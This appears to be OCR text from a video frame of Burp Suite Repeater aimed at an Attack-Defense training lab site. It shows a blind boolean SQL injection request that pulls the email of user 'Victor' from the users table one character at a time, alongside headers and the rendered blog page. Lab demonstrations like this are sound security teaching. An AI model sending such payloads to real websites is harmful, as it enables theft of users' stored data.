 1 2 3 4 16:49
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /post.php?post=
1+and+SUBSTRING((SELECT+user_email+FROM+users+WHERE+user_name+%3d+'Vic
tor'),1,1)+<+''%23 HTTP/2
2 Host: 2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=43cp2g1lut0s3j2mjo457ujod2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
p
Submit
s
Search
Login
Enter Username
Enter Passsword Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 8
Done 7,891 bytes | 248 millis